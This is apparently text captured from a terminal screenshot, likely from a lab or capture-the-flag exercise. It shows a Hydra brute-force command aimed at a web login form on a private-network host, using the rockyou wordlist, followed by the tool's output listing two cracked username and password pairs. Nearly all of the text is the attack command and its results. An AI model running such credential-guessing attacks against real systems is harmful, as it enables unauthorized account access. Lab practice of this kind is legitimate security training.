 hydra -L /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -p pass -s 8080 192.168
.122.68 http-post-form "/:username=^USER^&password=^PASS^:Invalid username" -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 20:58:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:14344398/p:1),
~224132 tries per task
[DATA] attacking http-post-form://192.168.122.68:8080/:username=^USER^&password=^PASS^:Inva
lid username
[8080][http-post-form] host: 192.168.122.68   login: venus   password: pass
[STATUS] 14011.00 tries/min, 14011 tries in 00:01h, 14330387 to do in 17:03h, 64 active
[STATUS] 14105.33 tries/min, 42316 tries in 00:03h, 14302082 to do in 16:54h, 64 active
[8080][http-post-form] host: 192.168.122.68   login: magellan   password: pass